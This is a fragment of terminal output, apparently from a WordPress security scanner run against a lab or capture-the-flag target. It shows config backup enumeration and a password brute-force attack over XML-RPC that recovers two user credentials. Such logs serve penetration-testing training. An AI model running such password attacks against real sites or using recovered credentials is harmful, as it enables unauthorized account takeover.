 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <======================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / next Time: 00:02:00 <============================> (645 / 645) 100.00% Time: 00:02:00
Trying admin / log Time: 00:02:00 <============================> (645 / 645) 100.00% Time: 00:02:00
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient